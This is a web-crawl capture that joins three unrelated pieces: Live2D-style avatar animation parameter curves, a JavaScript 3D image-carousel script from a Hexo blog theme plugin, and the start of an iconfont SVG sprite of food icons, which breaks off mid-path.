PARAM_ANGLE_Y=0,0.1,0.37,0.81,1.36,2.04,2.8,3.63,4.52,5.46,6.4,7.38,8.34,9.29,10.21,11.08,11.89,12.64,13.31,13.88,14.36,14.71,14.92,15,14.996,14.985,14.965,14.94,14.9,14.86,14.8,14.74,14.67,14.58,14.49,14.39,14.28,14.15,14.02,13.87,13.72,13.55,13.37,13.18,12.97,12.76,12.53,12.29,12.04,11.77,11.5,11.21,10.9,10.58,10.26,9.91,9.56,9.18,8.8,8.41,8,7.53,7.08,6.63,6.19,5.76,5.34,4.93,4.54,4.15,3.78,3.43,3.09,2.76,2.45,2.15,1.87,1.61,1.37,1.14,0.93,0.75,0.58,0.43,0.3,0.19,0.11,0.05,0.01,0
PARAM_ANGLE_Z=0,0.002,0.01,0.022,0.038,0.06,0.08,0.11,0.15,0.18,0.22,0.27,0.31,0.36,0.41,0.47,0.53,0.59,0.65,0.71,0.78,0.85,0.91,0.98,1.06,1.13,1.2,1.28,1.35,1.43,1.5,1.57,1.65,1.72,1.8,1.87,1.94,2.02,2.09,2.15,2.22,2.29,2.35,2.41,2.47,2.53,2.59,2.64,2.69,2.73,2.78,2.82,2.85,2.89,2.92,2.94,2.96,2.978,2.99,2.998,3,2.988,2.95,2.9,2.83,2.74,2.64,2.52,2.4,2.26,2.12,1.98,1.83,1.67,1.52,1.37,1.21,1.07,0.92,0.78,0.65,0.53,0.42,0.31,0.22,0.15,0.08,0.04,0.01,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.551,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.552,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.553,0.55,0.55,0.55,0.55,0.55,0.554,0.55,0.55,0.55,0.55,0.55,0.555,0.56,0.56,0.56,0.56,0.556,0.56,0.56,0.56,0.557,0.56,0.56,0.56,0.56,0.558,0.56,0.56,0.56,0.559,0.56,0.56,0.56,0.65,0.81,0.92,0.95,0.84,0.66,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.551,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.552,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.553,0.55,0.55,0.55,0.55,0.55,0.554,0.55,0.55,0.55,0.55,0.55,0.555,0.56,0.56,0.56,0.56,0.556,0.56,0.56,0.56,0.557,0.56,0.56,0.56,0.56,0.558,0.56,0.56,0.56,0.559,0.56,0.56,0.56,0.65,0.81,0.92,0.95,0.84,0.66,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,-0.003,-0.01,-0.023,-0.038,-0.057,-0.08,-0.1,-0.13,-0.15,-0.18,-0.21,-0.23,-0.26,-0.29,-0.31,-0.33,-0.35,-0.373,-0.389,-0.402,-0.412,-0.418,-0.42,-0.418,-0.412,-0.403,-0.39,-0.374,-0.355,-0.33,-0.31,-0.28,-0.25,-0.22,-0.19,-0.16,-0.13,-0.09,-0.06,-0.02,0.02,0.05,0.09,0.12,0.16,0.19,0.22,0.25,0.28,0.31,0.34,0.36,0.38,0.403,0.42,0.434,0.445,0.453,0.458,0.46,0.458,0.453,0.445,0.433,0.42,0.404,0.387,0.367,0.35,0.33,0.3,0.28,0.26,0.23,0.21,0.19,0.16,0.14,0.12,0.1,0.081,0.064,0.048,0.034,0.022,0.013,0.006,0.001,0
PARAM_EYE_BALL_Y=0,0.001,0.004,0.009,0.016,0.024,0.033,0.044,0.056,0.068,0.082,0.096,0.111,0.126,0.142,0.158,0.175,0.191,0.208,0.225,0.241,0.258,0.274,0.29,0.307,0.322,0.338,0.352,0.366,0.379,0.391,0.403,0.414,0.425,0.435,0.445,0.454,0.462,0.47,0.477,0.484,0.49,0.496,0.502,0.507,0.511,0.515,0.519,0.523,0.526,0.528,0.531,0.533,0.535,0.536,0.537,0.538,0.539,0.54,0.54,0.54,0.538,0.532,0.522,0.509,0.493,0.475,0.45,0.43,0.41,0.38,0.36,0.33,0.3,0.27,0.25,0.22,0.19,0.17,0.14,0.12,0.1,0.07,0.056,0.04,0.026,0.015,0.007,0.002,0
PARAM_BROW_L_Y=0,0.002,0.006,0.013,0.023,0.034,0.047,0.061,0.075,0.091,0.107,0.123,0.139,0.155,0.17,0.185,0.198,0.211,0.222,0.231,0.239,0.245,0.249,0.25,0.25,0.25,0.249,0.247,0.246,0.244,0.242,0.24,0.237,0.235,0.231,0.228,0.225,0.221,0.217,0.213,0.209,0.204,0.2,0.195,0.19,0.185,0.18,0.175,0.17,0.164,0.159,0.153,0.148,0.142,0.136,0.131,0.125,0.119,0.114,0.108,0.102,0.097,0.091,0.086,0.08,0.075,0.07,0.065,0.06,0.055,0.05,0.046,0.041,0.037,0.033,0.029,0.025,0.022,0.019,0.015,0.013,0.01,0.008,0.006,0.004,0.003,0.001,0.001,0,0
PARAM_BROW_R_Y=0,0.002,0.006,0.013,0.023,0.034,0.047,0.061,0.075,0.091,0.107,0.123,0.139,0.155,0.17,0.185,0.198,0.211,0.222,0.231,0.239,0.245,0.249,0.25,0.25,0.25,0.249,0.247,0.246,0.244,0.242,0.24,0.237,0.235,0.231,0.228,0.225,0.221,0.217,0.213,0.209,0.204,0.2,0.195,0.19,0.185,0.18,0.175,0.17,0.164,0.159,0.153,0.148,0.142,0.136,0.131,0.125,0.119,0.114,0.108,0.102,0.097,0.091,0.086,0.08,0.075,0.07,0.065,0.06,0.055,0.05,0.046,0.041,0.037,0.033,0.029,0.025,0.022,0.019,0.015,0.013,0.01,0.008,0.006,0.004,0.003,0.001,0.001,0,0
PARAM_BROW_ANGLE=0.2,0.2,0.203,0.206,0.21,0.215,0.22,0.227,0.233,0.24,0.247,0.254,0.261,0.268,0.275,0.281,0.287,0.293,0.298,0.302,0.305,0.308,0.309,0.31,0.31,0.31,0.31,0.309,0.31,0.307,0.307,0.306,0.304,0.303,0.302,0.3,0.299,0.297,0.296,0.294,0.292,0.29,0.288,0.286,0.284,0.281,0.279,0.277,0.275,0.272,0.27,0.267,0.265,0.262,0.26,0.257,0.255,0.253,0.25,0.248,0.245,0.243,0.24,0.238,0.235,0.233,0.231,0.229,0.226,0.224,0.222,0.22,0.218,0.216,0.214,0.213,0.211,0.21,0.208,0.207,0.206,0.204,0.203,0.203,0.202,0.2,0.201,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0,0,0,0,0,0.001,0,0.002,0.003,0,0.004,0,0.006,0.006,0.01,0.007,0.01,0.008,0.01,0.009,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.01,0.009,0.01,0.01,0.01,0.01,0.01,0.008,0.01,0.01,0.01,0.01,0.007,0.01,0.01,0.01,0.01,0.006,0.01,0.01,0.01,0.01,0.005,0,0,0,0.004,0,0,0,0,0.003,0,0,0,0,0.002,0,0,0,0,0,0.001,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.898,0.896,0.894,0.891,0.887,0.882,0.876,0.87,0.84,0.79,0.71,0.63,0.54,0.46,0.4,0.34,0.31,0.3,0.3,0.3,0.3,0.3,0.301,0.3,0.302,0.3,0.304,0.305,0.306,0.307,0.308,0.309,0.311,0.312,0.314,0.316,0.317,0.319,0.321,0.323,0.326,0.328,0.33,0.333,0.336,0.339,0.341,0.344,0.347,0.351,0.354,0.357,0.361,0.365,0.368,0.372,0.376,0.38,0.52,0.76,0.89,0.891,0.89,0.893,0.894,0.894,0.895,0.9,0.896,0.9,0.897,0.9,0.898,0.9,0.9,0.899,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0
PARAM_BODY_ANGLE_Z=0
PARAM_BODY_Y=0,-0.002,-0.008,-0.017,-0.029,-0.043,-0.06,-0.077,-0.096,-0.116,-0.137,-0.16,-0.18,-0.198,-0.218,-0.236,-0.254,-0.27,-0.284,-0.296,-0.306,-0.314,-0.318,-0.32,-0.319,-0.315,-0.31,-0.302,-0.292,-0.281,-0.268,-0.253,-0.237,-0.22,-0.202,-0.183,-0.163,-0.143,-0.12,-0.1,-0.08,-0.06,-0.04,-0.01,0.007,0.03,0.047,0.067,0.086,0.104,0.12,0.136,0.151,0.164,0.175,0.186,0.194,0.201,0.206,0.209,0.21,0.209,0.207,0.203,0.198,0.192,0.185,0.176,0.168,0.158,0.149,0.138,0.128,0.117,0.106,0.096,0.085,0.075,0.064,0.055,0.046,0.037,0.029,0.022,0.016,0.01,0.006,0.003,0.001,0
PARAM_BREATH=0.5,0.502,0.507,0.515,0.524,0.537,0.55,0.565,0.581,0.598,0.615,0.633,0.65,0.667,0.684,0.699,0.714,0.728,0.74,0.75,0.758,0.765,0.769,0.77,0.77,0.77,0.77,0.77,0.77,0.77,0.77,0.77,0.77,0.77,0.77,0.769,0.77,0.768,0.77,0.766,0.766,0.765,0.764,0.763,0.761,0.76,0.758,0.757,0.755,0.753,0.751,0.749,0.746,0.743,0.741,0.738,0.735,0.731,0.728,0.724,0.72,0.715,0.709,0.702,0.694,0.686,0.677,0.668,0.658,0.648,0.638,0.627,0.617,0.606,0.596,0.586,0.576,0.566,0.557,0.548,0.54,0.532,0.525,0.519,0.514,0.509,0.505,0.502,0.501,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,0,0.002,0.004,0.007,0.011,0.016,0.02,0.026,0.031,0.037,0.043,0.049,0.055,0.061,0.067,0.073,0.078,0.082,0.087,0.091,0.094,0.096,0.098,0.1,0.1,0.082,0.05,0.03,0.008,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_SIDE_R=0,-0.001,-0.005,-0.011,-0.019,-0.029,-0.039,-0.051,-0.063,-0.076,-0.09,-0.103,-0.117,-0.13,-0.143,-0.155,-0.166,-0.177,-0.186,-0.194,-0.201,-0.206,-0.209,-0.21,-0.21,-0.21,-0.209,-0.208,-0.207,-0.205,-0.203,-0.202,-0.199,-0.197,-0.194,-0.192,-0.189,-0.186,-0.182,-0.179,-0.175,-0.172,-0.168,-0.164,-0.16,-0.156,-0.151,-0.147,-0.142,-0.138,-0.133,-0.129,-0.124,-0.119,-0.115,-0.11,-0.105,-0.1,-0.095,-0.091,-0.086,-0.081,-0.077,-0.072,-0.068,-0.063,-0.059,-0.054,-0.05,-0.046,-0.042,-0.038,-0.035,-0.031,-0.028,-0.024,-0.021,-0.018,-0.016,-0.013,-0.011,-0.008,-0.007,-0.005,-0.003,-0.002,-0.001,-0.001,0,0
PARAM_HAIR_SIDE_L=0,-0.001,-0.004,-0.01,-0.016,-0.024,-0.034,-0.044,-0.054,-0.065,-0.077,-0.089,-0.1,-0.111,-0.123,-0.133,-0.143,-0.152,-0.16,-0.167,-0.172,-0.176,-0.179,-0.18,-0.18,-0.18,-0.179,-0.18,-0.177,-0.176,-0.174,-0.173,-0.171,-0.169,-0.167,-0.164,-0.162,-0.159,-0.156,-0.153,-0.15,-0.147,-0.144,-0.14,-0.137,-0.133,-0.13,-0.126,-0.122,-0.118,-0.114,-0.11,-0.106,-0.102,-0.098,-0.094,-0.09,-0.086,-0.082,-0.078,-0.074,-0.07,-0.066,-0.062,-0.058,-0.054,-0.05,-0.047,-0.043,-0.04,-0.036,-0.033,-0.03,-0.027,-0.024,-0.021,-0.018,-0.016,-0.013,-0.011,-0.009,-0.007,-0.006,-0.004,-0.003,-0.002,0,0,0,0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://npm.elemecdn.com/hexo-butterfly-tag-plugins-plus@latest/lib/assets/carousel-touch.js
body_size: 865
content:
// You can change global variables here:
var radius = 240; // how big of the radius
var autoRotate = true; // auto rotate or not
var rotateSpeed = -60; // unit: seconds/360 degrees
var imgWidth = 120; // width of images (unit: px)
var imgHeight = 170; // height of images (unit: px)
function carouselinit(carouselName){
// ===================== start =======================
// animation start after 1000 miliseconds
setTimeout(init, 1000);

var odrag = document.getElementById(carouselName+'-drag-container');
console.log(odrag);
var ospin = document.getElementById(carouselName+'-spin-container');
var aImg = ospin.getElementsByTagName('img');
var aVid = ospin.getElementsByTagName('video');
var aEle = [...aImg, ...aVid]; // combine 2 arrays

// Size of images
ospin.style.width = imgWidth + "px";
ospin.style.height = imgHeight + "px";

// Size of ground - depend on radius
var ground = document.getElementById(carouselName+'-carousel-ground');
ground.style.width = radius * 3 + "px";
ground.style.height = radius * 3 + "px";

function init(delayTime) {
  for (var i = 0; i < aEle.length; i++) {
    aEle[i].style.transform = "rotateY(" + (i * (360 / aEle.length)) + "deg) translateZ(" + radius + "px)";
    aEle[i].style.transition = "transform 1s";
    aEle[i].style.transitionDelay = delayTime || (aEle.length - i) / 4 + "s";
  }
}

function applyTranform(obj) {
  // Constrain the angle of camera (between 0 and 180)
  if(tY > 180) tY = 180;
  if(tY < 0) tY = 0;

  // Apply the angle
  obj.style.transform = "rotateX(" + (-tY) + "deg) rotateY(" + (tX) + "deg)";
}

function playSpin(yes) {
  ospin.style.animationPlayState = (yes?'running':'paused');
}

var sX, sY, nX, nY, desX = 0,
    desY = 0,
    tX = 0,
    tY = 10;

// auto spin
if (autoRotate) {
  var animationName = (rotateSpeed > 0 ? 'spin' : 'spinRevert');
  ospin.style.animation = `${animationName} ${Math.abs(rotateSpeed)}s infinite linear`;
}

// 监测鼠标拖动动作
document.getElementById(carouselName).onpointerdown = function (e) {
  clearInterval(odrag.timer);
  e = e || window.event;
  var sX = e.clientX,
      sY = e.clientY;

  this.onpointermove = function (e) {
    e = e || window.event;
    var nX = e.clientX,
        nY = e.clientY;
    desX = nX - sX;
    desY = nY - sY;
    tX += desX * 0.1;
    tY += desY * 0.1;
    applyTranform(odrag);
    sX = nX;
    sY = nY;
  };

  this.onpointerup = function (e) {
    odrag.timer = setInterval(function () {
      desX *= 0.95;
      desY *= 0.95;
      tX += desX * 0.1;
      tY += desY * 0.1;
      applyTranform(odrag);
      playSpin(false);
      if (Math.abs(desX) < 0.5 && Math.abs(desY) < 0.5) {
        clearInterval(odrag.timer);
        playSpin(true);
      }
    }, 17);
    this.onpointermove = this.onpointerup = null;
  };

  return false;
};
// 监测鼠标滚轮动作
document.getElementById(carouselName).onmousewheel = function(e) {
  e = e || window.event;
  var d = e.wheelDelta / 20 || -e.detail;
  radius += d;
  init(1);
  return false
};
}


--- FILE ---
content_type: application/javascript
request_url: https://at.alicdn.com/t/font_3269078_7un3wnach6v.js
body_size: 70382
content:
!function(c){var l,h,t,a,p,i='<svg><symbol id="icon-food-cookie" viewBox="0 0 1024 1024"><path d="M902.4 448.2c-3.6-0.3-7.5-0.6-11.6-1.1-35.9-4.2-44.6-17.9-44.6-17.9s-38 17.4-60.5 0.5c-4.3-3.3-7.8-6.9-10.6-10.7 3.8 0.1 7.6-0.3 11.3-0.8 6.9-1 13.7-2.9 20.2-5.5 2.8-1.1 2.3-1.5 4.2 0.5 10.7 11.2 29.4 14 43.9 15.5 15 1.6 31.1 2.5 45.9-0.8 0.9 6.9 1.4 13.6 1.8 20.3zM760.8 196c0.8 3.2 1.7 6 2.5 8.5-4.6 0.5-9.6-4.2-13.6-19.9-4.2-16.5 27.2-10 27.2 0.8-9.1-2.1-18.7 0.3-16.1 10.6zM840.2 308c-16.9-1.2-40.2 7.4-41.9 17.2-0.6 3.5 0 7.7 1.6 11.8-8-5.9-14.3-17.7-12.7-26.5 1.4-7.7 13.2-11.5 19.6-13.2 8.4-2.3 20-4 27.9 0.8 3.9 2.5 5.5 6.1 5.5 9.9z" fill="#FFFFFF" ></path><path d="M942.9 446.6c-40 38.3-86.9 18.3-86.9 18.3s-37.6 24.5-74.1 8.7c-40.5-17.6-35.2-67.5-35.2-67.5s-77.5 18.4-119.4-52.4c-43.1-72.8 9.4-126.4 9.4-126.4s-29.7 1.5-46.8-55c-6.7-22.1-1.7-46.1 7-67.3 0.1 1.3 5.5 60.6 34.8 84.4 29.7 24.1 50.6 28.1 50.6 28.1s-32.8 66.3-0.4 111.1c35.5 49 82.2 48 82.2 48s-4.9 33.2 21.4 52.9c22.4 16.9 60.5-0.5 60.5-0.5s8.6 13.7 44.6 17.9c35.1 4.3 52.3-0.3 52.3-0.3z" fill="#DEB985" ></path><path d="M942.9 446.6c3.2 27.9 3.2 56 0.3 83.8-6-5.9-12.1-10.3-17.6-12.9-8.7-4.2-17.3-3.1-25.8 1.4-12.7 6.6-25.1 20.7-37.1 36-17.9 22.5-34.9 47.6-50.9 54.9-34.1 15.6-54.8-39.3-121.7-0.6-66.9 38.6-148.7 92.1-190.9 35.1-42.2-57.1-30-247.7-145.8-244.9-115.9 2.7-46.7 182.2-151.7 204.1-43 9-79.9-26.8-108.4-72.1 12.4-148.9 109-290.9 263.1-361.4 76.3-34.9 156.7-47.7 233.1-41-3.2 14.4-3.7 29.3 0.6 43.4 17.2 56.5 46.8 55 46.8 55s-52.5 53.6-9.4 126.4c41.9 70.8 119.4 52.4 119.4 52.4s-5.4 49.9 35.2 67.5c36.6 15.8 74.1-8.7 74.1-8.7s46.7 20 86.7-18.4z" fill="#CC9E79" ></path><path d="M342.6 143.8C187.7 214.6 90.9 357.9 79.5 507.7c-4.8 63.3 5.6 127.8 33.4 188.5 4.4 9.6 9.1 19 14.2 28-0.2-0.5-0.4-0.9-0.7-1.4-28.2-61.6-38.5-127.1-33.2-191.4 12.4-148.9 109-290.9 263.1-361.4 76.3-34.9 156.7-47.7 233.1-41 1.8-8.2 4.5-16.2 7.6-23.9-82.6-11.2-171 0.5-254.4 38.7z" fill="#F2C186" ></path><path d="M943.2 530.5c-15.1 145.9-111 284-262.2 353.2-210 96.1-450.9 24.4-554-159.4-0.2-0.5-0.4-0.9-0.7-1.4-28.2-61.6-38.5-127.1-33.2-191.4 28.5 45.3 65.4 81 108.4 72.1 104.9-21.9 35.8-201.4 151.7-204.1C469 396.8 456.8 587.3 499 644.4s124 3.6 190.9-35.1c66.9-38.6 87.7 16.2 121.7 0.6 34.1-15.6 73.2-111.8 113.9-92.3 5.7 2.6 11.7 7 17.7 12.9z" fill="#BA8B61" ></path><path d="M910.5 653.6c-42.4 96.9-121.9 180.9-229.4 230-205.3 93.9-440.1 27.5-546.9-147.2-5.6-87.5 0.9-182.1 49.3-201 91.9-36 98.7 206.2 149 207.3s49.5-91 124.2-50.8 67.5 199.6 158.9 136.4c67.7-46.8 72.1-91.3 133.3-109.2 69.7-20.5 68.2 70 161.6-65.5z" fill="#AF7951" ></path><path d="M220.4 294.2c2.5-12.4 51.2-44.5 61.9-28.3 10.7 16.2 6.1 105.8-32.2 93.2-38.3-12.7-32.2-52.5-29.7-64.9zM390.9 435.3c2.5-12.4 58.7-28.2 69.4-12 10.7 16.2 0.5 78.4-37.2 64.4-27.8-10.3-34.7-40-32.2-52.4zM663.8 524.2c13-2.8 45.2 41 32.4 57.1s-77.1 32.2-74.5-7.2c1.8-29 29.1-47.1 42.1-49.9zM104.6 523.3c10.6-36.2 91.5-29.6 79 12.1-6.3 20.9-18.5 46.7-36.8 44.4s-46.3-42.7-42.2-56.5zM331.5 655.5c20.1-21.3 87.5-6.1 77.3 34s-75.6 128-86.3 55.9c-7.4-50.4-26.1-52.7 9-89.9zM496.3 695.7c23.7-17.5 87.5-6.1 77.3 34-10.1 40.1-28.9 81.5-63.8 62.9-21.2-11.4-37-79.5-13.5-96.9zM451 296.2c7 15.8 50.1-16.4 74.1-33.9 24-17.5-7.9-48.7-31.4-34.7-23.6 14.1-54.4 42.3-42.7 68.6z" fill="#662E39" ></path><path d="M760.8 196c10.5 41.6 27.5 15.3 30.5 2.3s-35.4-21.7-30.5-2.3zM856.6 316.2c-8.3-16.8-55.8-5.1-58.4 9s16.1 38.8 28.8 33c12.7-5.8 38-25.3 29.6-42z" fill="#CC9E79" ></path><path d="M916.6 416.8v-0.3c-0.8-5.9-6.3-10.1-12.3-9.4-0.8 0.1-1.5 0.3-2.2 0.5-12.8 2.7-27.3 1.8-41.2 0.4-13.1-1.3-29.1-3.9-37-12.2l-0.2-0.2c-1.7-1.8-6.6-6.9-15-3.4-0.3 0.1-0.7 0.3-1.2 0.5-6.1 2.3-12 3.9-17.7 4.7-8.9 1.4-16.2 0.8-21.7-1.7-6-2.6-11.5-8.3-15.2-15.6-4.1-8.3-5.9-17.9-4.7-26.6 0.4-3-0.6-6.1-2.6-8.5s-5.1-3.8-8.3-3.8h-0.2c-5.5 0-11.8-1.2-19.2-3.6-31.9-10.2-56.6-37.3-60.1-66-2.5-20.2 1.9-43.7 12.2-64.8 1.5-3.1 1.4-6.7-0.1-9.7s-4.2-5.1-7.5-5.9c-5.5-1.2-11.3-3.9-16.2-6.4-14.3-7.3-24.6-14.6-31.7-22.4-5.8-6.5-10.7-15.1-14.8-26.5-4.8-13.1-8-27.3-9.3-41.1-0.2-2.5-1.3-4.8-3-6.6-3.5-3.9-9.3-4.2-16.8-4.6H568.9c-4.6-0.5-9.2-0.8-13.7-1.2l-1.1-0.1c-9.9-0.6-19.5-1-28.6-1.1-19.6-0.1-39.1 1.1-57.9 3.4-39.6 5-78.6 15.3-115.9 30.6-64.8 26.7-123 68.1-168.2 119.6-24.5 28-45.1 58.7-61.3 91.2-1.3 2.6-1.6 5.5-0.7 8.3s2.9 5.1 5.6 6.5l0.2 0.1c1.5 0.7 3.1 1 4.7 1 4.2 0 8-2.4 9.7-6.1 15.2-30.6 34.8-59.7 58.1-86.5 42.9-49 98.2-88.3 159.9-113.8 35.4-14.6 72.4-24.4 110.2-29.2 18.2-2.3 36.8-3.4 55.1-3.3 10.3 0.1 19.1 0.5 27.2 1.1 4.8 0.3 9.6 0.8 14.2 1.3h0.5c0.3 0 1 0 1.7 0.1h0.7c1.8 12.9 5.1 25.9 9.5 37.9 5.2 14.2 11.4 25.2 19.1 33.6 8.7 9.7 21.2 18.6 38.1 27.2 2.8 1.4 5.7 2.8 8.9 4.1-8.5 21.8-11.7 44.9-9.2 65.5 2.3 19.1 11.3 37.5 25.9 53 13.4 14.2 30.8 25.3 49.2 31.2 5.2 1.7 10.1 2.9 14.8 3.7 0.5 9.7 3 19.4 7.4 27.8 6 11.7 15.4 21 25.8 25.7 9.4 4.2 20.8 5.3 33.9 3.4 6.3-0.9 12.5-2.5 18.7-4.6 12.8 10.5 30.8 13.7 46.9 15.4 7.7 0.7 15.9 1.4 24.4 1.4 4.6 0 8.8-0.2 12.9-0.6 1.9 23.2 1.4 47.1-1.5 71.3-10.4 86.4-51.8 169.1-116.5 233-4.4 4.2-4.5 11.2-0.2 15.6l0.1 0.1c2.1 2.1 4.9 3.3 7.8 3.3 2.9 0 5.7-1.2 7.8-3.4 68.2-67.3 111.8-154.7 122.9-246 3.8-29.4 3.9-58.9 0.6-87.3zM686.1 803.7c-5.4 3.1-11.3 6.2-17.9 9.6-47 23.5-96.7 38.2-147.8 43.6-53.2 5.6-107.9 0.8-158.3-13.9-49-14.4-95-38.6-133.2-70-38.6-31.8-70.5-72.1-92.1-116.5-27-55.7-38.8-117.9-34.1-180 0.3-3-0.7-5.8-2.6-8.1-1.9-2.2-4.5-3.5-7.4-3.8-3-0.3-5.8 0.7-8.1 2.6-2.2 1.9-3.5 4.5-3.8 7.5-5.1 66.1 7.5 132.2 36.3 191.4 23 47.4 56.9 90.2 97.8 123.9 40.6 33.3 89.4 58.9 141.1 74 38.6 11.3 79.3 17.1 120.8 17.1 15.3 0 30.7-0.8 45.9-2.4 53.7-5.8 106-21.2 155.3-45.8 7-3.6 13.2-6.8 18.9-10l0.1-0.1c2.5-1.5 4.4-3.8 5.2-6.6 0.8-2.9 0.4-5.9-1.1-8.5-3.1-5.2-9.6-7-15-4zM762.7 204.8v0.8h5c13.6-0.1 22.4-16.3 24.7-26.4 1.8-7.4-1.6-14.8-9-19.8-8.9-6-23.6-8.4-32.7-2.1-6.2 4.3-8.7 11.7-6.7 19.9 3.9 15.9 10.2 25.1 18.7 27.6z m3.7-29c0.1 0 0.2 0 0.3 0.1 1.4 0.3 2.5 0.7 3.3 1.1-0.5 1.4-1.2 2.6-1.8 3.6-0.5-1.2-1.1-2.7-1.8-4.8z" fill="#934A19" ></path><path d="M781.3 298.6c-2.9 16.2 10.6 37.5 26.7 42.1 1.8 0.5 3.7 0.8 5.6 0.8 6.8 0 12.3-3.4 15.9-5.7 6.5-4.1 12.2-8.9 16.9-14.2 5.7-6.5 11.1-17 9.6-27.3-1-6.5-4.8-12-10.7-15.6-9.1-5.5-21.4-6.2-36.5-2h-0.2c-6.1 1.7-24.6 6.9-27.3 21.9z m32.4 20.8c-5.2-1.7-11.3-11.1-10.8-16.4 0.6-0.6 3.2-2.8 11.6-5.1 8.8-2.3 16-2.4 19.3-0.4 0.2 0.1 0.3 0.2 0.4 0.3 0.2 1.8-1.6 6.1-4.4 9.4-3.2 3.7-7.3 7.1-12.1 10.1-1.2 0.6-3.2 1.8-4 2.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-pecan" viewBox="0 0 1024 1024"><path d="M832.6 166.6c-3-27.7-8.4-86.1-31.6-86.1-30.4 0-83.9 36.5-270.3 70.6-145.6 26.6-393 386.8-393 499.9 0 147.7 110.3 301.7 273.4 301.7 41.6 0 85.7-18.7 129.6-49.2C693.9 797 844.4 546.9 876.2 446.8c2.4-7.7 4.4-15.2 6.1-22.7 25.6-118.3-44.8-213-49.7-257.5zM583.7 702.3c1.9-6.4 3.1-10.1 3.1-10.1 14.4-12.2 27.8-25.2 40.5-38.7-14.7 17.1-29.4 33.5-43.6 48.8z m100.9-120.5c60.5-87.9 90.5-174.9 96-191.2-10.9 60.9-49.7 128.4-96 191.2z m143.9-234.4c1.4 0.4 2.7 0.9 4.1 1.7-1.3-0.7-2.7-1.3-4.1-1.7z" fill="#BA8B61" ></path><path d="M801 80.5c23.2 0 28.6 58.4 31.6 86.1 5.2 47.3 84.4 151.3 43.6 280.2-40.9 128.8-278.4 505.9-465.1 505.9-163.1 0-273.4-154-273.4-301.7 0-113.1 247.4-473.3 393-499.9 186.4-34 239.9-70.6 270.3-70.6z" fill="#703A2C" ></path><path d="M660.8 268.9s35.7 43.1 0 116.9C625.1 459.7 463.3 724.6 369 758.6S257.5 621.8 288.9 540s220.6-358.1 371.9-271.1zM882.2 424.1c-1.6 7.5-3.6 15.1-6.1 22.7C844.4 546.9 693.9 797 540.7 903.5c-3.1-54.6-41.8-110.1 38.8-196.7s182.2-211 201.1-316.3c4.4-24.5 30.5-52.7 52-41.5 14.4 7.6 34.2 35.9 49.6 75.1z" fill="#935E47" ></path><path d="M764.9 316c19 17.2-7.4 117.3-50.3 187.5C655 601.1 552.8 723.6 523 737.7c-29.8 14.1-84.8-11-84.8-11s112.6-115.5 157.6-195.2c45-79.7 98.3-160.4 118.8-185.8 24.9-30.6 27.6-50.3 50.3-29.7z" fill="#935E47" ></path><path d="M876.2 446.8c-7 22-19.7 51.3-37 84.7 15.4-132.3-43.9-169.3-135.6-218-19.4-10.3-33.2-26-42.9-44.6 93.9 12.1 97.8-77.5 171.9-102.3 5.2 47.3 84.4 151.4 43.6 280.2z" fill="#EACDB5" ></path><path d="M520.3 242.2c59.7-19.7 118 50.2 71.7 153.2-46.3 103.1-152.1 272.4-239.7 229.4-87.6-43.1-14.1-322.5 168-382.6z" fill="#B57D64" ></path><path d="M485.6 337.6c22.7-7.1 44.3 19.6 26.2 58.3s-59 102-91.8 85.2c-32.9-16.8-3.5-121.9 65.6-143.5z" fill="#C6977D" ></path><path d="M826.1 414.7c-24.3-33.3-62.8-55.2-109.9-80.2-19.4-10.3-33.2-26-42.9-44.6-2-0.1-5-0.7-7.5-1-128.5-19.1-258.1 123.7-319.9 235.6-4.7-4.1-10.4-8.2-17.3-12.3 59.8-113 192.8-263.9 324.6-244.3 2.5 0.4 5.5 0.9 7.5 1 9.7 18.7 23.5 34.3 42.9 44.6 56.3 30 100.4 55.4 122.5 101.2zM332.3 710.6c-3.8-5.4-7.3-10.9-10.5-16.3-23.8-46.3 53.6-97.9 40.7-145.1 49.5 51-49.5 109.3-30.2 161.4z" fill="#703A2C" ></path><path d="M810.9 430.8c25.7 11.1 11.3 109.4-33.8 174.5s-193.7 